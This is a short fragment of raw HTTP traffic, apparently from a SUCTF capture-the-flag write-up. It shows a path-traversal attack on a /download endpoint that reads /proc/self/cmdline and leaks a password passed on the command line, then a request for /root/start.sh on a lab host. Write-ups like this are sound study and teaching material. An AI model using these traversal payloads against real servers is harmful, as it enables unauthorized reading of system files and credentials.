 HTTP/1.1 200
Content-Disposition: attachment; filename="../../../../../../../../../proc/self/cmdline"
Content-Type: application/octet-stream
Content-Length: 65
Date: Thu, 09 Jan 2025 06:59:26 GMT
Keep-Alive: timeout=60
Connection: keep-alive
java.-jar.suctf-0.0.1-SNAPSHOT.jar.--password=SePassWordLen23SUCT
GET /download?filename=../../../../../../../../../root/start.sh HTTP/1.1
Host: 192.168.58.128
Connection: keep-alive